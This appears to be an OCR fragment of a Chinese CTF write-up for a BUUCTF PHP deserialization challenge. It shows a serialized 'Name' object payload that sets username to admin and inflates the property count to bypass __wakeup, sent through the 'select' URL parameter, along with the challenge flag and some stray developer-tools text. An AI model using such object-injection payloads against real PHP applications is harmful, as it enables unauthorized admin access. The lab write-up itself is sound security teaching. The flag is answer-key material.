 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{0500b720-8dc1-4fc4-b66a-8f29458c6e9d}
开发者工具 — I have a cat! — http://579bbabb-7729-455a-a8fd-389cea5e8a3f.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:14:"
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://579bbabb-7729-455a-a8fd-389cea5e8a3f.node4.buuoj.cn:81
/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;
Split URL s:14:%22%00Name%00password%22;i:100;}
https://blog.csdn.net/m0_52923241